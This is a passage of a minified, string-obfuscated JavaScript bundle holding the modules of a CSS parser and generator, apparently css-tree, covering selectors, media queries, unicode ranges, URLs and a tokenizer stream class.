t=e,n=this[t(1443)],r=this[t(3815)](this[t(1090)][t(1795)]);return!1===this[t(1516)]&&!1===this[t(3708)](n)&&this[t(3382)](),r}),(()=>this[e(2418)](this[e(2389)](null,!1))));return this[e(1516)]||this[e(794)](o.no),{type:e(1433),loc:this[e(2825)](n,this[e(975)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1412)]?this[e(3615)](o.zt,t[e(1412)]+"("):this[e(3615)](o.AJ,"("),this[e(3666)](t),this[e(3615)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2773),s=r(2038),a={value:String};function c(){const t=r,e=this[t(975)];return this[t(794)](o.Vw),{type:t(2038),loc:this[t(2825)](e,this[t(975)]),value:this[t(3016)](e+1)}}function l(t){const e=r;this[e(3615)](o.Vw,"#"+t[e(2138)])}},7905:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2259),s={name:String};function a(){const t=r,e=this[t(975)];return this[t(794)](o.Vw),{type:t(2259),loc:this[t(2825)](e,this[t(975)]),name:this[t(3016)](e+1)}}function c(t){const e=r;this[e(3615)](o._i,"#"+t[e(2957)])}},8586:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2529),s={name:String};function a(){const t=r;return{type:t(2529),loc:this[t(2825)](this[t(975)],this[t(3041)]),name:this[t(462)](o.Vy)}}function c(t){const e=r;this[e(3615)](o.Vy,t[e(2957)])}},5204:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1942),a={name:String};function c(){const t=r;let e=this[t(975)],n=this[t(462)](o.Vy);for(;this[t(2378)](i);)this[t(794)](o._i),n+="."+this[t(462)](o.Vy);return{type:t(1942),loc:this[t(2825)](e,this[t(975)]),name:n}}function l(t){const e=r;this[e(3653)](t[e(2957)])}},4476:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(339),s={children:[[r(1942)]]};function a(){const t=r,e=this[t(3836)]();for(this[t(950)]();!this[t(1516)]&&(e[t(926)](this[t(1942)]()),this[t(3634)](0)===o.A9);)this[t(950)](),this[t(1506)](),this[t(950)]();return{type:t(339),loc:this[t(2896)](e),children:e}}function c(t){const e=r;this[e(3666)](t,(()=>this[e(3615)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2174),s={modifier:[String,null],mediaType:[String,null],condition:[r(1440),null]};function a(){const t=r,e=this[t(975)];let n=null,i=null,s=null;if(this[t(950)](),this[t(468)]===o.Vy&&this[t(3634)](1)!==o.AJ){const e=this[t(462)](o.Vy),r=e[t(258)]();switch(t(2465)===r||t(3156)===r?(this[t(950)](),n=r,i=this[t(462)](o.Vy)):i=e,this[t(3634)](0)){case o.Vy:this[t(950)](),this[t(2848)](t(1218)),s=this[t(1440)](t(1974));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3382)](t(3644))}}else switch(this[t(468)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1440)](t(1974));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3382)](t(3644))}return{type:t(2174),loc:this[t(2825)](e,this[t(975)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(317)]?(t[e(2666)]&&this[e(3615)](o.Vy,t[e(2666)]),this[e(3615)](o.Vy,t[e(317)]),t[e(1050)]&&(this[e(3615)](o.Vy,e(1218)),this[e(2193)](t[e(1050)]))):t[e(1050)]&&this[e(2193)](t[e(1050)])}},4037:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1009),s={children:[[r(2174)]]};function a(){const t=r,e=this[t(3836)]();for(this[t(950)]();!this[t(1516)]&&(e[t(926)](this[t(2174)]()),this[t(468)]===o.A9);)this[t(1506)]();return{type:t(1009),loc:this[t(2896)](e),children:e}}function c(t){const e=r;this[e(3666)](t,(()=>this[e(3615)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2566),a={};function c(){const t=r,e=this[t(975)];return this[t(712)](i),{type:t(2566),loc:this[t(2825)](e,this[t(975)])}}function l(){this[r(3615)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(758),s={nth:[r(420),r(2529)],selector:[r(3789),null]};function a(){const t=r;this[t(950)]();const e=this[t(975)];let n,o=e,i=null;return n=this[t(3808)](0,t(452))||this[t(3808)](0,t(3587))?this[t(2529)]():this[t(420)](),o=this[t(975)],this[t(950)](),this[t(3808)](0,"of")&&(this[t(1506)](),i=this[t(3789)](),o=this[t(975)]),{type:t(758),loc:this[t(2825)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2193)](t[e(2885)]),null!==t[e(2553)]&&(this[e(3615)](o.Vy,"of"),this[e(2193)](t[e(2553)]))}},1740:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3880),s={value:String};function a(){const t=r;return{type:t(3880),loc:this[t(2825)](this[t(975)],this[t(3041)]),value:this[t(462)](o.wN)}}function c(t){const e=r;this[e(3615)](o.wN,t[e(2138)])}},5509:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2716),i={value:String};function s(){const t=r,e=this[t(975)];return this[t(1506)](),{type:t(2716),loc:this[t(2825)](e,this[t(975)]),value:this[t(3016)](e)}}function a(t){const e=r;this[e(3653)](t[e(2138)])}},7345:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2217),s={children:[[]]};function a(t,e){const n=r,i=this[n(975)];let s=null;return this[n(794)](o.AJ),s=t[n(1564)](this,e),this[n(1516)]||this[n(794)](o.no),{type:n(2217),loc:this[n(2825)](i,this[n(975)]),children:s}}function c(t){const e=r;this[e(3615)](o.AJ,"("),this[e(3666)](t),this[e(3615)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s={value:String};function a(){const t=r;return{type:t(3966),loc:this[t(2825)](this[t(975)],this[t(3041)]),value:this[t(986)](o.Ne)}}function c(t){const e=r;this[e(3615)](o.Ne,t[e(2138)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1445),s=r(1412),a={name:String,children:[[r(2389)],null]};function c(){const t=r,e=this[t(975)];let n,i,s=null;return this[t(794)](o.Qx),this[t(468)]===o.zt?(n=this[t(2886)](),i=n[t(258)](),this[t(2151)](0)==o.no?s=this[t(3836)]():hasOwnProperty[t(1564)](this[t(3280)],i)?(this[t(950)](),s=this[t(3280)][i][t(1564)](this),this[t(950)]()):(s=this[t(3836)](),s[t(926)](this[t(2389)](null,!1))),this[t(794)](o.no)):n=this[t(462)](o.Vy),{type:t(1445),loc:this[t(2825)](e,this[t(975)]),name:n,children:s}}function l(t){const e=r;this[e(3615)](o.Qx,":"),null===t[e(3666)]?this[e(3615)](o.Vy,t[e(2957)]):(this[e(3615)](o.zt,t[e(2957)]+"("),this[e(3666)](t),this[e(3615)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1047),s=r(1412),a={name:String,children:[[r(2389)],null]};function c(){const t=r,e=this[t(975)];let n,i,s=null;return this[t(794)](o.Qx),this[t(794)](o.Qx),this[t(468)]===o.zt?(n=this[t(2886)](),i=n[t(258)](),this[t(2151)](0)==o.no?s=this[t(3836)]():hasOwnProperty[t(1564)](this[t(3280)],i)?(this[t(950)](),s=this[t(3280)][i][t(1564)](this),this[t(950)]()):(s=this[t(3836)](),s[t(926)](this[t(2389)](null,!1))),this[t(794)](o.no)):n=this[t(462)](o.Vy),{type:t(1047),loc:this[t(2825)](e,this[t(975)]),name:n,children:s}}function l(t){const e=r;this[e(3615)](o.Qx,":"),this[e(3615)](o.Qx,":"),null===t[e(3666)]?this[e(3615)](o.Vy,t[e(2957)]):(this[e(3615)](o.zt,t[e(2957)]+"("),this[e(3666)](t),this[e(3615)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2g;switch(this[t(950)](),this[t(468)]){case o.wN:return this[t(3880)]();case o.zt:return this[t(2353)](this[t(3815)],this[t(1090)][t(1795)]);default:this[t(3382)](t(2863))}}const a=r(2588),c={left:[r(3880),r(2353)],right:[r(3880),r(2353),null]};function l(){const t=r,e=this[t(975)],n=s[t(1564)](this);let o=null;return this[t(950)](),this[t(2378)](i)&&(this[t(712)](i),o=s[t(1564)](this)),{type:t(2588),loc:this[t(2825)](e,this[t(975)]),left:n,right:o}}function u(t){const e=r;this[e(2193)](t[e(845)]),this[e(3615)](o._i,"/"),t[e(848)]?this[e(2193)](t[e(848)]):this[e(2193)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2g;return this[t(1443)]>0&&this[t(611)](-1)===o.M$?this[t(1443)]>1?this[t(1286)](this[t(1443)]-1):this[t(3145)]:this[t(975)]}const s=r(2389),a={value:String};function c(t,e){const n=r,o=this[n(1286)](this[n(1443)]);let s;return this[n(3717)](this[n(1443)],t||this[n(1254)]),s=e&&this[n(975)]>o?i[n(1564)](this):this[n(975)],{type:n(2389),loc:this[n(2825)](o,s),value:this[n(2028)](o,s)}}function l(t){const e=r;this[e(3653)](t[e(2138)])}},8659:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2g;return this[t(2389)](this[t(261)],!0)}function s(){const t=a2g,e=this[t(3789)]();return t(2389)!==e[t(2684)]&&!1===this[t(1516)]&&this[t(468)]!==o.X6&&this[t(3382)](),e}const a=r(572),c=r(3726),l={prelude:[r(3789),r(2389)],block:[r(1831)]};function u(){const t=r,e=this[t(1443)],n=this[t(975)];let o,a;return o=this[t(1158)]?this[t(1183)](s,i):i[t(1564)](this,e),a=this[t(1831)](!0),{type:t(572),loc:this[t(2825)](n,this[t(975)]),prelude:o,block:a}}function d(t){const e=r;this[e(2193)](t[e(1395)]),this[e(2193)](t[e(728)])}},9689:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2993),s={root:[r(3789),r(2389),null],limit:[r(3789),r(2389),null]};function a(){const t=r;let e=null,n=null;this[t(950)]();const i=this[t(975)];return this[t(468)]===o.AJ&&(this[t(1506)](),this[t(950)](),e=this[t(1183)](this[t(3789)],(()=>this[t(2389)](!1,!0))),this[t(950)](),this[t(794)](o.no)),this[t(2151)](0)===o.Vy&&(this[t(950)](),this[t(2848)]("to"),this[t(950)](),this[t(794)](o.AJ),this[t(950)](),n=this[t(1183)](this[t(3789)],(()=>this[t(2389)](!1,!0))),this[t(950)](),this[t(794)](o.no)),{type:t(2993),loc:this[t(2825)](i,this[t(975)]),root:e,limit:n}}function c(t){const e=r;t[e(2989)]&&(this[e(3615)](o.AJ,"("),this[e(2193)](t[e(2989)]),this[e(3615)](o.no,")")),t[e(570)]&&(this[e(3615)](o.Vy,"to"),this[e(3615)](o.AJ,"("),this[e(2193)](t[e(570)]),this[e(3615)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2135),i={children:[[r(1503),r(2259),r(1523),r(2447),r(1445),r(1047),r(1635)]]};function s(){const t=r,e=this[t(3815)](this[t(1090)][t(2135)]);return null===this[t(652)](e)&&this[t(3382)](t(2640)),{type:t(2135),loc:this[t(2896)](e),children:e}}function a(t){this[r(3666)](t)}},5028:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3789),s=r(2553),a={children:[[r(2135),r(2389)]]};function c(){const t=r,e=this[t(3836)]();for(;!this[t(1516)]&&(e[t(926)](this[t(2135)]()),this[t(468)]===o.A9);)this[t(1506)]();return{type:t(3789),loc:this[t(2896)](e),children:e}}function l(t){const e=r;this[e(3666)](t,(()=>this[e(3615)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2795),a={value:String};function c(){const t=r;return{type:t(2795),loc:this[t(2825)](this[t(975)],this[t(3041)]),value:(0,i.D)(this[t(462)](o.Qf))}}function l(t){const e=r;this[e(3615)](o.Qf,(0,i.l)(t[e(2138)]))}},5853:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2g(2389)](null,!1)}const a=r(1221),c=r(1142),l={children:[[r(3215),r(3613),r(2823),r(3582),r(572),r(2389)]]};function u(){const t=r,e=this[t(975)],n=this[t(3836)]();let a;for(;!this[t(1516)];){switch(this[t(468)]){case o.M$:this[t(1506)]();continue;case o.Mw:if(this[t(1329)](this[t(975)]+2)!==i){this[t(1506)]();continue}a=this[t(3215)]();break;case o.lh:a=this[t(3613)]();break;case o.zG:a=this[t(2823)]();break;case o.zu:a=this[t(1183)](this[t(3582)],s);break;default:a=this[t(1183)](this[t(572)],s)}n[t(926)](a)}return{type:t(1221),loc:this[t(2825)](e,this[t(975)]),children:n}}function d(t){this[r(3666)](t)}},2105:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3426),s={declaration:r(888)};function a(){const t=r,e=this[t(975)];this[t(794)](o.AJ),this[t(950)]();const n=this[t(888)]();return this[t(1516)]||this[t(794)](o.no),{type:t(3426),loc:this[t(2825)](e,this[t(975)]),declaration:n}}function c(t){const e=r;this[e(3615)](o.AJ,"("),this[e(2193)](t[e(3812)]),this[e(3615)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2g;this[t(468)]!==o.Vy&&!1===this[t(2378)](i)&&this[t(3382)](t(648)),this[t(1506)]()}const c=r(1503),l={name:String};function u(){const t=r,e=this[t(975)];return this[t(2378)](s)?(this[t(1506)](),a[t(1564)](this)):(a[t(1564)](this),this[t(2378)](s)&&(this[t(1506)](),a[t(1564)](this))),{type:t(1503),loc:this[t(2825)](e,this[t(975)]),name:this[t(3016)](e)}}function d(t){const e=r;this[e(3653)](t[e(2957)])}},3965:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2g;let r=0;for(let i=this[n(975)]+t;i<this[n(3041)];i++){const a=this[n(1329)](i);if(a===s&&e&&0!==r)return c[n(1564)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3382)](e&&0!==r?n(3967)+(r<6?n(455):"")+n(2375):n(r<6?872:3763),i),++r>6&&this[n(3382)](n(3762),i)}return this[n(1506)](),r}function l(t){const e=a2g;let n=0;for(;this[e(2378)](a);)++n>t&&this[e(3382)](e(1554)),this[e(1506)]()}function u(t){const e=a2g;this[e(1329)](this[e(975)])!==t&&this[e(3382)](e(t===i?3669:3967)+e(2375))}function d(){const t=a2g;let e=0;switch(this[t(468)]){case o.wN:if(e=c[t(1564)](this,1,!0),this[t(2378)](a)){l[t(1564)](this,6-e);break}if(this[t(468)]===o.fg||this[t(468)]===o.wN){u[t(1564)](this,s),c[t(1564)](this,1,!1);break}break;case o.fg:e=c[t(1564)](this,1,!0),e>0&&l[t(1564)](this,6-e);break;default:if(this[t(712)](i),this[t(468)]===o.Vy){e=c[t(1564)](this,0,!0),e>0&&l[t(1564)](this,6-e);break}if(this[t(2378)](a)){this[t(1506)](),l[t(1564)](this,5);break}this[t(3382)](t(2361))}}const h=r(3837),f={value:String};function m(){const t=r,e=this[t(975)];return this[t(2848)]("u"),d[t(1564)](this),{type:t(3837),loc:this[t(2825)](e,this[t(975)]),value:this[t(3016)](e)}}function p(t){const e=r;this[e(3653)](t[e(2138)])}},7544:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2931),c={value:String};function l(){const t=r,e=this[t(975)];let n;switch(this[t(468)]){case s.s0:n=o.D(this[t(462)](s.s0));break;case s.zt:this[t(803)](this[t(975)],this[t(3041)],t(2481))||this[t(3382)](t(2726)),this[t(794)](s.zt),this[t(950)](),n=i.D(this[t(462)](s.Qf)),this[t(950)](),this[t(1516)]||this[t(794)](s.no);break;default:this[t(3382)](t(2921))}return{type:t(2931),loc:this[t(2825)](e,this[t(975)]),value:n}}function u(t){const e=r;this[e(3615)](s.s0,o.l(t[e(2138)]))}},8856:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1795),i={children:[[]]};function s(){const t=r,e=this[t(975)],n=this[t(3815)](this[t(1090)][t(1795)]);return{type:t(1795),loc:this[t(2825)](e,this[t(975)]),children:n}}function a(t){this[r(3666)](t)}},800:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3177)]({type:r(742),loc:null,value:" "}),s=r(742),a={value:String};function c(){return this[r(794)](o.M$),i}function l(t){const e=r;this[e(3615)](o.M$,t[e(2138)])}},1751:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{AnPlusB:()=>o[r(3705)],Atrule:()=>i[r(3705)],AtrulePrelude:()=>s[r(3705)],AttributeSelector:()=>a[r(3705)],Block:()=>c[r(3705)],Brackets:()=>l[r(3705)],CDC:()=>u[r(3705)],CDO:()=>d[r(3705)],ClassSelector:()=>h[r(3705)],Combinator:()=>f[r(3705)],Comment:()=>m[r(3705)],Condition:()=>p[r(3705)],Declaration:()=>g[r(3705)],DeclarationList:()=>w[r(3705)],Dimension:()=>b[r(3705)],Feature:()=>y[r(3705)],FeatureFunction:()=>v[r(3705)],FeatureRange:()=>x[r(3705)],Function:()=>A[r(3705)],GeneralEnclosed:()=>k[r(3705)],Hash:()=>_[r(3705)],IdSelector:()=>M[r(3705)],Identifier:()=>z[r(3705)],Layer:()=>E[r(3705)],LayerList:()=>S[r(3705)],MediaQuery:()=>N[r(3705)],MediaQueryList:()=>U[r(3705)],NestingSelector:()=>T[r(3705)],Nth:()=>C[r(3705)],Number:()=>W[r(3705)],Operator:()=>L[r(3705)],Parentheses:()=>j[r(3705)],Percentage:()=>H[r(3705)],PseudoClassSelector:()=>O[r(3705)],PseudoElementSelector:()=>q[r(3705)],Ratio:()=>I[r(3705)],Raw:()=>V[r(3705)],Rule:()=>F[r(3705)],Scope:()=>R[r(3705)],Selector:()=>P[r(3705)],SelectorList:()=>B[r(3705)],String:()=>D[r(3705)],StyleSheet:()=>X[r(3705)],SupportsDeclaration:()=>J[r(3705)],TypeSelector:()=>Z[r(3705)],UnicodeRange:()=>Q[r(3705)],Url:()=>Y[r(3705)],Value:()=>G[r(3705)],WhiteSpace:()=>$[r(3705)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),q=n(2150),I=n(3922),V=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>q,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),q=n(3922),I=n(3091),V=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2g;return this[t(2418)](this[t(3789)]())}},i={parse(){const t=a2g;return this[t(2418)](this[t(2135)]())}},s={parse(){const t=a2g;return this[t(2418)](this[t(2529)]())}},a={parse:r.T},c={parse(){const t=a2g;return this[t(2418)](this[t(758)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2g,e=this[t(3836)]();this[t(950)]();t:for(;!this[t(1516)];){switch(this[t(468)]){case r.Vy:e[t(926)](this[t(2529)]());break;case r.Qf:e[t(926)](this[t(2795)]());break;case r.A9:e[t(926)](this[t(2716)]());break;case r.no:break t;default:this[t(3382)](t(3868))}this[t(950)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2g;switch(this[e(468)]){case r.Vw:return this[e(2038)]();case r.A9:return this[e(2716)]();case r.AJ:return this[e(2217)](this[e(3815)],t[e(877)]);case r.hk:return this[e(726)](this[e(3815)],t[e(877)]);case r.Qf:return this[e(2795)]();case r.fg:return this[e(2334)]();case r.Ne:return this[e(3966)]();case r.wN:return this[e(3880)]();case r.zt:return this[e(803)](this[e(975)],this[e(3041)],e(2481))?this[e(2931)]():this[e(2353)](this[e(3815)],t[e(877)]);case r.s0:return this[e(2931)]();case r.Vy:return this[e(1756)](this[e(975)],l)&&this[e(1756)](this[e(975)]+1,s)?this[e(3837)]():this[e(2529)]();case r._i:{const t=this[e(1329)](this[e(975)]);if(t===c||t===i||t===s||t===a)return this[e(2716)]();t===o&&this[e(3382)](e(3750),this[e(975)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2g;null!==e[n(274)]&&n(1635)!==e[n(274)][n(2684)]&&null!==t&&n(1635)!==t[n(2684)]&&e[n(926)]({type:n(1635),loc:null,name:" "})},getNode:function(){const t=a2g;switch(this[t(468)]){case r.hk:return this[t(2447)]();case r.Vw:return this[t(2259)]();case r.Qx:return this[t(611)](1)===r.Qx?this[t(1047)]():this[t(1445)]();case r.Vy:return this[t(1503)]();case r.wN:case r.Ne:return this[t(3966)]();case r.fg:46===this[t(1329)](this[t(975)])&&this[t(3382)](t(2366),this[t(975)]+1);break;case r._i:switch(this[t(1329)](this[t(975)])){case 43:case 62:case 126:case 47:return this[t(1635)]();case 46:return this[t(1523)]();case 42:case 124:return this[t(1503)]();case 35:return this[t(2259)]();case 38:return this[t(2566)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2g;return null!==t&&e(2716)===t[e(2684)]&&("-"===t[e(2138)][t[e(2138)][e(2110)]-1]||"+"===t[e(2138)][t[e(2138)][e(2110)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2g;s(t)&&(t[n(2138)]=" "+t[n(2138)]),s(e[n(274)])&&(e[n(274)][n(2138)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2g,n=t[e(1555)],r=n[e(2110)],s=n[e(2110)]>0?(0,i.vr)(n[e(1329)](0)):0,a=(0,o.N)(t[e(967)],r),c=(0,o.N)(t[e(2878)],r);let l=t[e(3747)],u=t[e(580)];for(let t=s;t<r;t++){const o=n[e(1329)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1329)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(967)]=a,t[e(2878)]=c,t[e(3599)]=!0}class a{constructor(t,e,n,r){const o=a2g;this[o(461)](t,e,n,r),this[o(967)]=null,this[o(2878)]=null}[r(461)](t="",e=0,n=1,o=1){const i=r;this[i(1555)]=t,this[i(1586)]=e,this[i(3747)]=n,this[i(580)]=o,this[i(3599)]=!1}[r(2825)](t,e){const n=r;return this[n(3599)]||s(this),{source:e,offset:this[n(1586)]+t,line:this[n(967)][t],column:this[n(2878)][t]}}[r(2089)](t,e,n){const o=r;return this[o(3599)]||s(this),{source:n,start:{offset:this[o(1586)]+t,line:this[o(967)][t],column:this[o(2878)][t]},end:{offset:this[o(1586)]+e,line:this[o(967)][e],column:this[o(2878)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2g(461)](t,e)}[r(1856)](){const t=r;this[t(1516)]=!1,this[t(1443)]=-1,this[t(468)]=0,this[t(975)]=this[t(3145)],this[t(3041)]=this[t(3145)]}[r(461)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2110)],s=(0,o.N)(this[n(2740)],t[n(2110)]+1),c=(0,o.N)(this[n(1298)],t[n(2110)]+1);let h=0,f=-1,m=0,p=t[n(2110)];this[n(2740)]=null,this[n(1298)]=null,c[n(3685)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1555)]=t,this[n(3145)]=-1===f?0:f,this[n(1168)]=h,this[n(2740)]=s,this[n(1298)]=c,this[n(1856)](),this[n(1506)]()}[r(611)](t){const 